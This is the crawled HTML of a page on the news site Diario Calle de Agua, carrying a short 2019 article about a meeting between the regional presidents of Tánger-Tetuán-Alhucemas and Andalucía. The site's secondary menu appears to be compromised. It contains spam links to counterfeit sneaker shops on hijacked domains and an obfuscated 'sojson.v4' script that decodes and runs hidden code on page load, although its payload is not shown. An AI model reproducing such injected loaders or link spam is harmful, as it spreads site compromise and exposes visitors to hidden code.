

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://diariocalledeagua.com/es/actualidad/encuentro-de-los-presidentes-regionales-de-t%C3%A1nger-tetu%C3%A1n-y-andaluc%C3%ADa
body_size: 8849
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7" ><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7" ><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8" ><![endif]-->
<!--[if IE 8]><html class="lt-ie9" ><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!-->
<html 
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#" lang="es" dir="ltr" ><!--<![endif]-->


<head profile="http://www.w3.org/1999/xhtml/vocab">
    
    <meta charset="utf-8" />
<link rel="shortcut icon" href="https://diariocalledeagua.com/sites/all/themes/diariocalledeagua/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="El presidente de la región de Tánger-Tetuán-Alhucemas, Ilyas El Omari, mantuvo un encuentro con su homólogo de la Junta de Andalucía, Juan Manuel Moreno el jueves 20 de junio en la sede del Consejo regional de Tánger.Las dos partes intercambiaron puntos de vista y propuestas dirigidas a fortalecer las relaciones bilaterales y fortalecer las relaciones de cooperación en los" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://diariocalledeagua.com/es/actualidad/encuentro-de-los-presidentes-regionales-de-t%C3%A1nger-tetu%C3%A1n-y-andaluc%C3%ADa" />
<link rel="shortlink" href="https://diariocalledeagua.com/es/node/983" />
    <title>Encuentro de los presidentes regionales de Tánger-Tetuán y Andalucía | Diario Calle de Agua</title>
    
    <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">
    <meta http-equiv="cleartype" content="on">
    <link rel="apple-touch-icon" sizes="57x57" href="/sites/all/themes/diariocalledeagua/icons/touch-icon-iphone.png" />
    <link rel="apple-touch-icon" sizes="114x114" href="/sites/all/themes/diariocalledeagua/icons/touch-icon-ipad.png" />
    
    <link href='http://fonts.googleapis.com/css?family=Noto+Sans:400,700,400italic|Noto+Serif:400,700,400italic,700italic' rel='stylesheet' type='text/css'>
    
    <style media="all">
@import url("https://diariocalledeagua.com/modules/system/system.base.css?t1c70g");
@import url("https://diariocalledeagua.com/modules/system/system.menus.css?t1c70g");
@import url("https://diariocalledeagua.com/modules/system/system.messages.css?t1c70g");
@import url("https://diariocalledeagua.com/modules/system/system.theme.css?t1c70g");
</style>
<style media="all">
@import url("https://diariocalledeagua.com/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t1c70g");
@import url("https://diariocalledeagua.com/modules/comment/comment.css?t1c70g");
@import url("https://diariocalledeagua.com/sites/all/modules/contrib/date/date_api/date.css?t1c70g");
@import url("https://diariocalledeagua.com/sites/all/modules/contrib/date/date_popup/themes/datepicker.1.7.css?t1c70g");
@import url("https://diariocalledeagua.com/modules/field/theme/field.css?t1c70g");
@import url("https://diariocalledeagua.com/modules/node/node.css?t1c70g");
@import url("https://diariocalledeagua.com/sites/all/modules/contrib/picture/picture_wysiwyg.css?t1c70g");
@import url("https://diariocalledeagua.com/modules/search/search.css?t1c70g");
@import url("https://diariocalledeagua.com/modules/user/user.css?t1c70g");
@import url("https://diariocalledeagua.com/sites/all/modules/contrib/views/css/views.css?t1c70g");
</style>
<style media="all">
@import url("https://diariocalledeagua.com/sites/all/modules/contrib/ctools/css/ctools.css?t1c70g");
@import url("https://diariocalledeagua.com/sites/all/modules/contrib/panels/css/panels.css?t1c70g");
@import url("https://diariocalledeagua.com/sites/all/modules/contrib/eu_cookie_compliance/css/eu_cookie_compliance.css?t1c70g");
@import url("https://diariocalledeagua.com/sites/all/modules/contrib/lang_dropdown/lang_dropdown.css?t1c70g");
</style>
<style media="all">
<!--/*--><![CDATA[/*><!--*/
#sliding-popup.sliding-popup-bottom,#sliding-popup.sliding-popup-bottom .eu-cookie-withdraw-banner,.eu-cookie-withdraw-tab{background:#008ae1;}#sliding-popup.sliding-popup-bottom.eu-cookie-withdraw-wrapper{background:transparent}#sliding-popup .popup-content #popup-text h1,#sliding-popup .popup-content #popup-text h2,#sliding-popup .popup-content #popup-text h3,#sliding-popup .popup-content #popup-text p,#sliding-popup label,#sliding-popup div,.eu-cookie-compliance-secondary-button,.eu-cookie-withdraw-tab{color:#fff !important;}.eu-cookie-withdraw-tab{border-color:#fff;}.eu-cookie-compliance-more-button{color:#fff !important;}

/*]]>*/-->
</style>
<style media="all">
@import url("https://diariocalledeagua.com/sites/all/themes/diariocalledeagua/css/app.css?t1c70g");
</style>
    <script src="//ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
<script>
window.jQuery || document.write("<script src='/sites/all/modules/contrib/jquery_update/replace/jquery/2.1/jquery.min.js'>\x3C/script>")
</script>
<script>
jQuery.migrateMute=true;jQuery.migrateTrace=false;
</script>
<script src="//code.jquery.com/jquery-migrate-1.4.1.min.js"></script>
<script>
window.jQuery && window.jQuery.migrateWarnings || document.write("<script src='/sites/all/modules/contrib/jquery_update/replace/jquery-migrate/1/jquery-migrate.min.js'>\x3C/script>")
</script>
<script src="https://diariocalledeagua.com/misc/jquery-extend-3.4.0.js?v=2.1.4"></script>
<script src="https://diariocalledeagua.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.1.4"></script>
<script src="https://diariocalledeagua.com/misc/jquery.once.js?v=1.2"></script>
<script src="https://diariocalledeagua.com/misc/drupal.js?t1c70g"></script>
<script src="https://diariocalledeagua.com/sites/all/modules/contrib/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://diariocalledeagua.com/misc/form-single-submit.js?v=7.102"></script>
<script>
document.createElement( "picture" );
</script>
<script src="https://diariocalledeagua.com/sites/all/modules/contrib/admin_menu/admin_devel/admin_devel.js?t1c70g"></script>
<script src="https://diariocalledeagua.com/sites/default/files/languages/es_nr1v04eiwEXCuAc1KI7-rcpGW8WRBMgwkyLZ8TNjKq8.js?t1c70g"></script>
<script src="https://diariocalledeagua.com/sites/all/modules/contrib/google_analytics/googleanalytics.js?t1c70g"></script>
<script>
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-67623757-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");
</script>
<script src="https://diariocalledeagua.com/sites/all/modules/contrib/lang_dropdown/lang_dropdown.js?t1c70g"></script>
<script src="https://diariocalledeagua.com/sites/all/themes/diariocalledeagua/bower_components/modernizr/modernizr.js?t1c70g"></script>
<script src="https://diariocalledeagua.com/sites/all/themes/diariocalledeagua/bower_components/fastclick/lib/fastclick.js?t1c70g"></script>
<script src="https://diariocalledeagua.com/sites/all/themes/diariocalledeagua/bower_components/jquery.cookie/jquery.cookie.js?t1c70g"></script>
<script src="https://diariocalledeagua.com/sites/all/themes/diariocalledeagua/bower_components/jquery-placeholder/jquery.placeholder.js?t1c70g"></script>
<script src="https://diariocalledeagua.com/sites/all/themes/diariocalledeagua/bower_components/imagesloaded/imagesloaded.pkgd.min.js?t1c70g"></script>
<script src="https://diariocalledeagua.com/sites/all/themes/diariocalledeagua/bower_components/isotope/dist/isotope.pkgd.js?t1c70g"></script>
<script src="https://diariocalledeagua.com/sites/all/themes/diariocalledeagua/bower_components/foundation/js/foundation.min.js?t1c70g"></script>
<script src="https://diariocalledeagua.com/sites/all/themes/diariocalledeagua/js/app.js?t1c70g"></script>
<script src="https://diariocalledeagua.com/sites/all/themes/diariocalledeagua/js/utilities.js?t1c70g"></script>
<script>
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"es\/","setHasJsCookie":0,"ajaxPageState":{"theme":"diariocalledeagua","theme_token":"C9k7YJWUYWFjJretzTEFqM28QABvdyCx06M67a6ee6A","js":{"sites\/all\/modules\/contrib\/picture\/picturefill2\/picturefill.min.js":1,"sites\/all\/modules\/contrib\/picture\/picture.min.js":1,"0":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/2.1.4\/jquery.min.js":1,"1":1,"2":1,"\/\/code.jquery.com\/jquery-migrate-1.4.1.min.js":1,"3":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"misc\/form-single-submit.js":1,"4":1,"sites\/all\/modules\/contrib\/admin_menu\/admin_devel\/admin_devel.js":1,"public:\/\/languages\/es_nr1v04eiwEXCuAc1KI7-rcpGW8WRBMgwkyLZ8TNjKq8.js":1,"sites\/all\/modules\/contrib\/google_analytics\/googleanalytics.js":1,"5":1,"sites\/all\/modules\/contrib\/lang_dropdown\/lang_dropdown.js":1,"sites\/all\/themes\/diariocalledeagua\/bower_components\/modernizr\/modernizr.js":1,"sites\/all\/themes\/diariocalledeagua\/bower_components\/fastclick\/lib\/fastclick.js":1,"sites\/all\/themes\/diariocalledeagua\/bower_components\/jquery.cookie\/jquery.cookie.js":1,"sites\/all\/themes\/diariocalledeagua\/bower_components\/jquery-placeholder\/jquery.placeholder.js":1,"sites\/all\/themes\/diariocalledeagua\/bower_components\/imagesloaded\/imagesloaded.pkgd.min.js":1,"sites\/all\/themes\/diariocalledeagua\/bower_components\/isotope\/dist\/isotope.pkgd.js":1,"sites\/all\/themes\/diariocalledeagua\/bower_components\/foundation\/js\/foundation.min.js":1,"sites\/all\/themes\/diariocalledeagua\/js\/app.js":1,"sites\/all\/themes\/diariocalledeagua\/js\/utilities.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/contrib\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/contrib\/picture\/picture_wysiwyg.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/contrib\/panels\/css\/panels.css":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/contrib\/lang_dropdown\/lang_dropdown.css":1,"0":1,"sites\/all\/themes\/diariocalledeagua\/css\/maintenance-page.css":1,"sites\/all\/themes\/diariocalledeagua\/css\/app.css":1}},"eu_cookie_compliance":{"popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-out\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EUsamos cookies en este sitio para mejorar su experiencia\u003C\/h2\u003E\n\u003Cp\u003EPulsando sobre \u0022OK, acepto\u0022, aceptas las condiciones.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EQuiero m\u00e1s informaci\u00f3n\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-secondary-button\u0022\u003ENo, gracias\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022 \u003EOK, acepto\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-out\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\n\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EQuiero m\u00e1s informaci\u00f3n\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-secondary-button\u0022\u003ENo, gracias\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022 \u003EOK, acepto\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EGracias por aceptar las cookies\u003C\/h2\u003E\n\u003Cp\u003EAhora puedes ocultar este mensaje o leer m\u00e1s acerca de las cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EOcultar\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EM\u00e1s informaci\u00f3n\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/es\/pol%C3%ADtica-de-privacidad","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"es","store_consent":false,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"opt_out","whitelisted_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EConfiguraci\u00f3n de privacidad\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EUsamos cookies en este sitio para mejorar su experiencia\u003C\/h2\u003E\n\u003Cp\u003ENos has dado permiso para que utilicemos cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003ERetirar consentimiento\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":0,"cookie_categories":[],"enable_save_preferences_button":1,"fix_first_cookie_category":1,"select_all_categories_by_default":0},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/es\/actualidad\/encuentro-de-los-presidentes-regionales-de-t%C3%A1nger-tetu%C3%A1n-y-andaluc%C3%ADa":true}});
</script>
    
    <!--[if lt IE 9]>
    <script src="/sites/all/themes/diariocalledeagua/js/html5shiv.js"></script>
    <script src="/sites/all/themes/diariocalledeagua/js/html5-respond.js"></script>
    <![endif]-->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VP27SL44LS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VP27SL44LS');
</script>	
	
</head>

<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-983 node-type-article i18n-es" >
    <p id="skip-link" class="element-invisible"><a href="#main-content-anchor" class="element-invisible element-focusable">Pasar al contenido principal</a></p>
        
<div id="page">
    
    <header id="main-header">
        
        <div id="wrapper-search">
        <div id="search-bar" class="row">
            <time id="current-date" class="show-for-large-up large-4 columns">
                Miércoles, 14 de Enero de 2026            </time>
        
            <nav id="social" class="small-12 medium-4 large-2 columns">
                <ul>
                    <li><a href="https://diariocalledeagua.com/rss.xml" target="_blank"><i class="fa fa-rss"></i></a></li>
                    <li><a rel="nofollow" href="https://www.facebook.com/diariocalledeagua" target="_blank"><i class="fa fa-facebook"></i></a></li>
                    <li><a rel="nofollow" href="https://twitter.com/calledeagua" target="_blank"><i class="fa fa-twitter"></i></a></li>
                </ul>
            </nav>
        
            <nav id="search" class="small-12 medium-4 large-4 columns">
                <form action="/es/actualidad/encuentro-de-los-presidentes-regionales-de-t%C3%A1nger-tetu%C3%A1n-y-andaluc%C3%ADa" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="form-item form-type-searchfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Buscar </label>
 <input title="Escriba lo que quiere buscar." type="search" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text form-search" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Buscar" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-DO7Gh-nBFBs20lzHtvveDFPMjUNsN2eOXOHttwy0IFY" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>            </nav>
        
            <nav id="menu-language" class="small-12 medium-4 large-2 columns">
                <form class="lang_dropdown_form language" id="lang_dropdown_form_language" action="/es/actualidad/encuentro-de-los-presidentes-regionales-de-t%C3%A1nger-tetu%C3%A1n-y-andaluc%C3%ADa" method="post" accept-charset="UTF-8"><div><div class="form-item form-type-select form-item-lang-dropdown-select">
 <select class="lang-dropdown-select-element form-select" id="lang-dropdown-select-language" style="width:148px" name="lang_dropdown_select"><option value="es" selected="selected">Español</option></select>
</div>
<input type="hidden" name="es" value="/es/actualidad/encuentro-de-los-presidentes-regionales-de-t%C3%A1nger-tetu%C3%A1n-y-andaluc%C3%ADa" />
<noscript><div>
<input type="submit" id="edit-submit--2" name="op" value="Ir" class="form-submit" />
</div></noscript><input type="hidden" name="form_build_id" value="form-27VQmnfZ5tf4x4HDOXUmKT5y08gJ87X29diT5eqiML8" />
<input type="hidden" name="form_id" value="lang_dropdown_form" />
</div></form>            </nav>
        
        </div> <!-- /#search-bar -->
        </div> <!-- /#wrapper-search -->
    
        <div id="wrapper-secondary-menu" class="show-for-medium-up">
        <nav id="secondary-menu" class="row">
            <ul id="menu-secondary-menu" class="links inline"><li class="keys_words menu-1008"><a href="https://rwdf.cra.wallonie.be/fr/fcefeushop/fr/adidas-originals/adidas-originals-firebird-pantalon-de-survetement-ample-bleu-marine/prd/205078157">Bleu marine - adidas Originals - Cheap Cra-wallonie Jordan Outlet - zapatillas de running Adidas pie arco bajo talla 43.5 moradas , Pantalon de surv&amp;ecirc;tement ample - Firebird
</a></li><li class="keys_words menu-1008"><a href="https://www.dysongroup.com.au/aecefxshop/fashion/celebrity-style/barron-trump-height-tall-nikes-melania-donald-trump-1202819077/">Donald, Wears Large Shoe Size, Barron Trump Is Taller Than Melania, Puma Cali Sport chunky sneakers in white and black
</a></li><li class="keys_words menu-1008"><a href="https://ida-step.net/ffegdfshop/2013/12/12/sneaker-news-presents-a-history-of-carmelo-anthonys-jordan-brand-signature-shoes/">Air Jordans, Release Dates &amp; More - Cheap Ida-step Jordan Outlet , Sneaker News Presents: A History of Carmelo Anthony&amp;#039;s Jordan Brand Signature Shoes - The heels of The Shoe Surgeon s custom Air Jordan 1 Chicago
</a></li><li class="keys_words menu-1008"><a href="https://www.acm.ca/befbbfishop/product/air-jordan-11-cool-grey-2021-gs">AcmShops Marketplace , JORDAN AIR JORDAN XXXIV LOW , Mens jordan jumpman 2020 royal blue bq3448 401 release date Retro Royalty Cool Grey 2021 GS
</a></li><li class="keys_words menu-1008"><a href="https://jayluchs.com/babbaaxshop/fannation/sneakers/news/vanessa-bryant-unveils-nike-kobe-6-for-wnba-all-star-game">Vanessa Bryant Unveils Nike Kobe 6 for WNBA All - black python jordans - Star Game
</a></li><li class="keys_words menu-1008"><a href="/bfbbdgcshop">air jordan 1 retro high og university blue 555088 134</a></li><li class="menu-1001 first"><a href="/es/editorial">Editorial</a></li>
<li class="menu-1008"><a href="/es/agenda">Agenda</a></li>
<li class="menu-1009"><a href="/es/videos">Vídeos</a></li>
<li class="menu-1010"><a href="/es/parrillas-tv">Parrillas TV</a></li>
<li class="menu-1011"><a href="/es/radios">Radios</a></li>
<li class="menu-1012"><a href="http://antigua.diariocalledeagua.com/not_hemeroteca.asp" title="">Hemeroteca</a></li>
<li class="menu-1013"><a href="/es/galerias">Galerías</a></li>
<li class="menu-1015"><a href="/es/sitemap" title="">Mapa Web</a></li>
<li class="menu-2370 last"><a href="/es/sobre-nosotros" title="">Sobre nosotros</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>        </nav>
        </div>
    
        <div id="wrapper-branding">
        <header id="branding" class="row">
                        <div id="logo" class="small-12 medium-7 columns">
                <a href="/es" title="Inicio" rel="home" id="logo">
                    <img src="https://diariocalledeagua.com/sites/all/themes/diariocalledeagua/logo.png" alt="Inicio" />
                </a>
            </div>
            
                            <div id="name-and-slogan" class="hide">
                                                        <h1 id="site-name">
                        <a href="/es" title="Inicio" rel="home"><span>Diario Calle de Agua</span></a>
                    </h1>
                                    
                                    <div id="site-slogan">España - Marruecos</div>
                                </div> <!-- /#name-and-slogan -->
            
        </header> <!-- /#branding -->
        </div> <!-- /#wrapper-header -->
        
        <div id="wrapper-main-menu" class="contain-to-grid">
            <nav class="top-bar" data-topbar role="navigation">
                <ul class="title-area">
                    <li class="name">
                        <h1><a href="#"></a></h1>
                    </li>
                    <!-- Remove the class "menu-icon" to get rid of menu icon. Take out "Menu" to just have icon alone -->
                    <li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
                </ul>
                
                <section class="top-bar-section">
                    <ul id="main-menu" class="links inline clearfix"><li class="menu-680 first"><a href="/es/portada">Portada</a></li>
<li class="menu-687"><a href="/es/actualidad">Actualidad</a></li>
<li class="menu-739"><a href="/es/entrevistas">Entrevistas</a></li>
<li class="menu-746"><a href="/es/reportajes">Reportajes</a></li>
<li class="menu-754"><a href="/es/deportes">Deportes</a></li>
<li class="menu-753"><a href="/es/opinion">Opinión</a></li>
<li class="menu-755 last"><a href="/es/el-rostro-de-la-semana">El Rostro de la Semana</a></li>
</ul>                </section>
            </nav>
        </div>
        
    </header><!-- /#main-header -->

            <div id="breadcrumb" class="row hide"></div>
        
        
    
    <section id="main-content" class="clearfix">
        <a id="main-content"></a>
                                <div class="tabs"></div>                          <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div id="node-articulo" class="row">
    <header id="articulo-header" class="small-12 columns">
        <p class="nodo-articulo-tema"><span  itemprop="about"><a href="/es/tema-de-art%C3%ADculo/pol%C3%ADtica" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" itemprop="about">Política</a></span></p><h2 class="nodo-articulo-titulo">Encuentro de los presidentes regionales de Tánger-Tetuán y Andalucía </h2>    </header>
    
    <div id="post" class="small-12 columns">
        <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items" id="md8"><div class="field-item even"><div id="file-976" class="file file-image file-image-jpeg">

        <h2 class="element-invisible"><a href="/es/file/ilyas-elomarijpg">ilyas elomari.jpg</a></h2>
    
  
  <div class="content">
    <img typeof="foaf:Image" src="https://diariocalledeagua.com/sites/default/files/media/articulos/1561235833/ilyas%20elomari.jpg" alt="encuentro responsables gobiernos regionales Tánger-Tetuán con Andalucia" title="encuentro responsables gobiernos regionales Tánger-Tetuán con Andalucia" />  </div>

  
</div>
</div></div></div><time class="nodo-articulo-fecha">Sáb, 22/06/2019 - 22:39</time><div class="nodo-articulo-cuerpo"><p>El presidente de la región de Tánger-Tetuán-Alhucemas, Ilyas El Omari, mantuvo un encuentro con su homólogo de la Junta de Andalucía, Juan Manuel Moreno el jueves 20 de junio en la sede del Consejo regional de Tánger.</p>
<p>Las dos partes intercambiaron puntos de vista y propuestas dirigidas a fortalecer las relaciones bilaterales y fortalecer las relaciones de cooperación en los ámbitos económico, social, cultural y otros.</p>
<p>Ambas partes acordaron crear un comité conjunto sobre temas de desarrollo, migración, turismo, juventud y cultura, que se reunirá por primera vez en los próximos días.</p>
<p>En el encuentro también participaron las dos vicepresidentas de la región marroquí,  Rafiaa El-Mansouri y Salwa Demnati, -además presidenta del Comité de Cooperación Internacional y Marroquíes del Mundo-, así como el director de la agencia regional de implementación del proyecto, Amal Wahid.</p>
<p>Junto a Moreno se encontraba el secretario general de Acción Exterior de la Junta, Enric Millo acompañado por el embajador español en Marruecos, Ricardo Díez-Hochleitner. Posteriormente se desplazaron a Rabat para participar en el encuentro empresarial Andalucía-Marruecos.</p>
